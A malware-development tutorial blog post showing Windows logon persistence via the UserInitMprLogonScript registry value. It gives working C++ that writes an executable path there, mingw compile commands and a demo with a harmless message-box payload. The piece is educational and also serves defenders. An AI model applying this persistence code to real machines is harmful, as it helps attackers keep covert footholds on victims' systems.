Malware development: persistence - part 20. UserInitMprLogonScript (Logon Script). Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is based on my own research into one of the more interesting malware persistence tricks: via UserInitMprLogonScript value.
UserInitMprLogonScript
Windows enables the execution of logon scripts whenever a user or group of users logs into a system. Adding a script’s path to the HKCU\Environment\UserInitMprLogonScript Registry key accomplishes this. So, to establish persistence, hackers may utilize Windows logon scripts automatically executed upon logon initialization.
practical example
Let’s go to look at a practical example. First of all, as usually, create “evil” application. For simplicity, as usually, it’s meow-meow messagebox application (hack.cpp):
/*
hack.cpp
evil app for windows persistence
author: @cocomelonc
https://cocomelonc.github.io/malware/2022/12/09/malware-pers-20.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) {
MessageBox(NULL, "Meow-meow!", "=^..^=", MB_OK);
return 0;
}
And, then just create persistence script (pers.cpp):
/*
pers.cpp
windows persistence via
setting UserInitMprLogonScript value
author: @cocomelonc
https://cocomelonc.github.io/malware/2022/12/09/malware-pers-20.html
*/
#include <windows.h>
#include <string.h>
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
// env
const char* env = "Environment";
// evil app
const char* exe = "Z:\\2022-12-09-malware-pers-20\\hack.exe";
// environment
LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)env, 0 , KEY_WRITE, &hkey);
if (res == ERROR_SUCCESS) {
// update registry key value
// reg add "HKEY_CURRENT_USER\Environment" /v "UserInitMprLogonScript" /t REG_SZ /d "...\hack.exe" /f
RegSetValueEx(hkey, (LPCSTR)"UserInitMprLogonScript", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
RegCloseKey(hkey);
}
return 0;
}
As you can see, the logic is simple. Just set UserInitMprLogonScript key value under HKCU\Environment to the full path of our “malware” - Z:\\2022-12-09-malware-pers-20\hack.exe.
demo
Let’s go to see everything in action. First of all, check Registry:
reg query "HKCU\Environment" /s

Then, compile our “malware” at the attacker’s machine (kali):
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

And for checking correctness, try to run hack.exe at the victim’s machine (Windows 10 x64 in my case):
.\hack.exe

As you can see, our “malware” works perfectly.
At the next step, let’s go to compile our persistence script at the attacker’s machine:
x86_64-w64-mingw32-g++ -O2 pers.cpp -o pers.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

And run it at the attacker’s machine:
.\pers.exe
Then, check our Registry key values again:
reg query "HKCU\Environment" /s

So, as you can see, the key (UserInitMprLogonScript) value is set.
That’s all. Try to logout and login:


And after a few milliseconds, our “malware”, meow-meow popped up:

Then, if we open Process Hacker and check hack.exe properties:


we see that the parent process is “non-existent” process.
If you have studied the windows internals at least a little, you know that exists processes which have “non-existent” process as parent. For example, Windows Explorer - explorer.exe. Parent process is userinit.exe or winlogon.exe, but can be anything .exe using explorer.exe. Parent will show as <Non-existent Process> since userinit.exe terminates itself. Another example is Windows Logon - winlogon.exe. Parent is “does not exist” since smss.exe exits.
If we check hack.exe properties via Sysinternals Process Explorer, we can see “Autostart Location” value:

Everything is worked perfectly! =^..^=
After the end of experiment, delete the key:
Remove-ItemProperty -Path "HKCU:\Environment" -Name "UserInitMprLogonScript"

This persistence trick is used by APT28 group and software like Attor and Zebrocy at the wild.
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
This is a practical case for educational purposes only.
Sysinternals Process Explorer
Malware persistence: part 1
APT28
Attor
Zebrocy (Trojan)
source code in github
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




